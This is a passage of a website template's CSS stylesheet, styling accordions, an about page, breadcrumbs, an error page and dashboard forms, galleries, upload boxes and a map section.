                line-height: 54px;
                border-radius: 12px;
                padding: 0 26px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two form .theme-btn svg {
                    margin-left: 10px;
                }

.widget-accordion {
    position: relative;
}

    .widget-accordion .block:active {
        background-color: #151515;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 107px;
    width: 58px;
    font-size: 16px;
    line-height: 107px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    about-inner
====================================================================

***/
.about-inner-one {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .about-inner-one .upper-box {
        margin-bottom: 40px;
    }

        .about-inner-one .upper-box .boxcar-title {
            margin-bottom: 51px;
            max-width: 445px;
        }

            .about-inner-one .upper-box .boxcar-title h2 {
                margin-bottom: 36px;
            }

            .about-inner-one .upper-box .boxcar-title .text {
                font-size: 40px;
                font-weight: 700;
                line-height: 55px;
            }

        .about-inner-one .upper-box .content-box {
            margin-top: 128px;
        }

            .about-inner-one .upper-box .content-box .text {
                margin-bottom: 24px;
                font-size: 15px;
                line-height: 26px;
                color: var(--theme-color-dark);
            }

                .about-inner-one .upper-box .content-box .text:last-child {
                    margin-bottom: 0;
                }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        background-color: var(--theme-color1);
        padding: 31px 32px 116px;
        border-radius: 16px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 52px;
            font-weight: 500;
            color: var(--theme-color-light);
            margin-bottom: 9px;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 30px;
            color: var(--theme-color-light);
            font-weight: 700;
            line-height: 45px;
        }

    .about-inner-one .galler-section .exp-block .inner-box .image-box .image {
        overflow: hidden;
        border-radius: 16px;
    }

    .about-inner-one .galler-section .exp-block .inner-box {
        display: flex;
        flex-direction: column;
        gap: 27px;
    }

@media (max-width: 768px) {
    .about-inner-one .galler-section .exp-block .inner-box {
        flex-direction: row;
        margin-bottom: 30px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box,
        .about-inner-one .galler-section .exp-block .inner-box .image-box {
            flex-grow: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .image-box,
        .about-inner-one .galler-section .image-block.style-center,
        .about-inner-one .galler-section .image-box.two,
        .about-inner-one .galler-section .box-double-
        .image-block {
            width: 100%;
        }

    .about-inner-one .galler-section .box-double-
    .image-box,
    .about-inner-one .galler-section .box-double-
    .image,
    .about-inner-one .galler-section .box-double-
    .image-block {
        height: 100%;
    }

    .about-inner-one .galler-section .image-block.style-center {
        margin-bottom: 30px;
    }
}

.about-inner-one .galler-section .image-block .image-box .image {
    border-radius: 16px;
}

.about-inner-one .galler-section .image-block .image-box.two .image {
    margin-bottom: 30px;
}

.about-inner-one .faqs-section {
    position: relative;
    padding: 120px 0 0;
}

    .about-inner-one .faqs-section .inner-container {
        max-width: 954px;
        margin: 0 auto;
    }

    .about-inner-one .faqs-section .accordion.block.active-block {
        background-color: #F9FBFC;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 20px;
        font-family: var(--title-font);
        font-weight: 500;
        text-transform: capitalize;
        color: var(--theme-color-dark);
        border: 0;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-content .content .text {
        font-size: 15px;
        line-height: 28px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        background-color: unset;
    }

    .about-inner-one .faqs-section .widget-accordion .block.active-block .acc-btn {
        color: var(--theme-color-dark);
    }

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .breadcrumb li {
        font-size: 15px;
        margin-right: 21px;
        position: relative;
    }

        .breadcrumb li::before {
            content: "/";
            position: absolute;
            top: 0;
            right: -14px;
        }

        .breadcrumb li:last-child {
            margin-right: 0;
        }

            .breadcrumb li:last-child::before {
                display: none;
            }

        .breadcrumb li a {
            color: var(--theme-color1);
        }

/*** 

====================================================================
    error-section
====================================================================

***/
.error-section {
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .error-section .right-box {
        text-align: center;
    }

        .error-section .right-box .content-box {
            position: relative;
            margin-top: -71px;
            z-index: 99;
        }

            .error-section .right-box .content-box h2 {
                font-size: 40px;
                font-weight: 700;
            }

            .error-section .right-box .content-box .text {
                font-size: 15px;
                line-height: 28px;
                max-width: 450px;
                margin: 0 auto 30px;
            }

            .error-section .right-box .content-box .error-btn {
                font-size: 15px;
                font-family: var(--title-font);
                font-weight: 500;
                color: var(--theme-color1);
                height: 54px;
                line-height: 54px;
                text-align: center;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                background: var(--theme-color-light);
                padding: 0 26px;
            }

                .error-section .right-box .content-box .error-btn svg {
                    position: relative;
                    margin-left: 9px;
                    top: -1px;
                }

/*** 

====================================================================
    dashboard section
====================================================================

***/
.dashboard-widget {
    position: relative;
}

    .dashboard-widget .nav-tabs {
        border-bottom: 1px solid #e1e1e1;
        margin: 0 15px 30px;
    }

        .dashboard-widget .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .dashboard-widget .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

    .dashboard-widget .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .dashboard-widget .side-bar {
        position: relative;
        width: 300px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 300px;
        flex: 0 0 300px;
        padding: 0 30px;
    }

        .dashboard-widget .side-bar .nav-list li a {
            color: var(--theme-color-light);
            font-weight: 500;
            font-size: 15px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-radius: 16px;
            padding: 16px 91px 14px 19px;
        }

        .dashboard-widget .side-bar .nav-list li a {
            margin-right: 16px;
        }

            .dashboard-widget .side-bar .nav-list li a:hover {
                background: rgba(255, 255, 255, 0.1);
            }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            background-color: var(--theme-color-light);
            padding: 58px 60px 60px;
            margin-right: 30px;
            border-radius: 16px;
        }

            .dashboard-widget .content-column .inner-column .list-title {
                margin-bottom: 58px;
            }

                .dashboard-widget .content-column .inner-column .list-title .title {
                    font-size: 32px;
                    font-weight: 700;
                    color: #222;
                    margin-bottom: 0;
                    line-height: 46px;
                }

                .dashboard-widget .content-column .inner-column .list-title .text {
                    font-size: 15px;
                }

            .dashboard-widget .content-column .inner-column .form-box {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .form-box form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget .content-column .inner-column .form-box form .form-column {
                        padding-right: 10px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .inner-box {
                        margin-bottom: 21px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget .content-column .inner-column .form-box form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form-submit {
                        text-align: right;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget .content-column .inner-column .cheak-box-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
                        margin-right: 57px;
                        /* Hide the browser's default checkbox */
                        /* Create a custom checkbox */
                        /* When the checkbox is checked, add a blue background */
                        /* Create the checkmark/indicator (hidden when not checked) */
                        /* Show the checkmark when checked */
                        /* Style the checkmark/indicator */
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box:last-child {
                            margin-right: 0;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain {
                            display: block;
                            position: relative;
                            padding-left: 30px;
                            margin-bottom: 8px;
                            cursor: pointer;
                            font-size: 15px;
                            color: var(--theme-color-dark);
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                        }

                            .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input {
                                position: absolute;
                                opacity: 0;
                                cursor: pointer;
                                height: 0;
                                width: 0;
                            }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark {
                            position: absolute;
                            top: 4px;
                            left: 0;
                            height: 20px;
                            width: 20px;
                            border: 1px solid rgb(225, 225, 225);
                            border-radius: 5px;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark {
                            background-color: var(--theme-color-dark);
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark:after {
                            content: "";
                            position: absolute;
                            display: none;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark:after {
                            display: block;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain .checkmark:after {
                            left: 6px;
                            top: 3px;
                            width: 7px;
                            height: 10px;
                            border: solid white;
                            border-width: 0 3px 3px 0;
                            -webkit-transform: rotate(45deg);
                            transform: rotate(45deg);
                        }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box {
                    text-align: right;
                    margin-top: 17px;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn {
                        color: var(--theme-color-light);
                        border-radius: 12px;
                        border: 1px solid var(--theme-color1);
                        background: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        padding: 0 26px;
                        height: 54px;
                        line-height: 54px;
                        display: inline-block;
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn svg {
                            position: relative;
                            top: -1px;
                            margin-left: 9px;
                        }

            .dashboard-widget .content-column .inner-column .gallery-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .gallery-sec .title {
                    font-weight: 500;
                    margin-bottom: 13px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three {
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                            position: relative;
                            display: inline-block;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                                opacity: 1;
                                visibility: visible;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                                opacity: 0;
                                visibility: hidden;
                                -webkit-transition: all 300ms ease;
                                transition: all 300ms ease;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                    display: -webkit-box;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                        margin-right: 12px;
                                    }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                            margin-right: 0;
                                        }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                            border-radius: 16px;
                                            border: 1px solid var(--theme-color-light);
                                            background: var(--theme-color-light);
                                            width: 40px;
                                            height: 40px;
                                            line-height: 40px;
                                            text-align: center;
                                            display: inline-block;
                                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-secondary, var(--theme-color1));
                            background: var(--bg-3, #E9F2FF);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec {
                    margin-top: 23px;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                            border-radius: 12px;
                            background: var(--bg-1, #F9FBFC);
                            text-align: center;
                            display: inline-block;
                            padding: 40px 54px 48px;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                                font-size: 15px;
                                font-weight: 500;
                                color: var(--theme-color-dark);
                                margin-bottom: 11px;
                                display: inline-block;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-pack: center;
                                -ms-flex-pack: center;
                                justify-content: center;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-primary, #050B20);
                            background: var(--bg-1, #F9FBFC);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 12px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

            .dashboard-widget .content-column .inner-column .map-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .map-sec .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

/*** 

====================================================================
    dashboard section two
====================================================================

***/
